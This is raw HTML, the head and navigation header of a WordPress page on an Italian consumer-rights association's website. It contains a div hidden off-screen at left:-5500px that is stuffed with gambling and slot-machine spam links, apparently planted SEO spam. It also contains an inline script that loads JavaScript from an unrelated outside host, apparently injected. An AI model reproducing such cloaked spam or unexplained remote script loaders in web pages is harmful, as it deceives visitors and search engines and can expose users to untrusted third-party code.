<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/20689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=20689' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Lotterie gratta e vinci</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/gioca-buffalo-blitz-gratis-senza-scaricare/">Gioca Buffalo Blitz Gratis Senza Scaricare</a>: E libero di giocare e molte persone non comprano chip ma ancora guadagnare abbastanza LP per ottenere ricompense.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/slots-in-italiano/">Slots In Italiano</a> - Se indovini bene, il tuo avversario sullo schermo beve una tazza, ma se indovini male, la bevi.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/quanti-numeri-roulette/">Quanti Numeri Roulette</a>: E ' anche possibile annullare il bonus se non Ã¨ stato utilizzato.
    </li>
</ol>
</p>

<h3>Texas holdem punteggio</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/vincite-slot-in-linea/">Vincite Slot In Linea</a></dt>
    <dd>La maggior parte dei siti Web elabora prelievi entro due o tre giorni lavorativi.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/gioco-casino-slot-machine-gratis/">Gioco Casino Slot Machine Gratis</a></dt>
    <dd>Siamo rimasti pienamente soddisfatti della collezione di Tangeri CasinÃ².</dd>
    <dd>Passiamo attraverso i diversi passaggi e ti insegniamo come aprire un nuovo account, aggiungere fondi e ottenere le tue scommesse.</dd>
</dl>
</p>

<h3>Vincere al baccarat</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/come-sapere-se-una-slot-machine-paga/">Come Sapere Se Una Slot Machine Paga</a></br>
Hai giri gratuiti Samurai, Barbaro e sacerdotessa insieme a Scatter.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioca-rocky-gratis-senza-scaricare/">Gioca Rocky Gratis Senza Scaricare</a></br>
Ecco i passaggi della registrazione.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/quante-carte-per-fare-burraco/">Quante Carte Per Fare Burraco</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2018/11/logo-c4dip.png ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-20689 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-c4dip post-in-category-comunicati page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
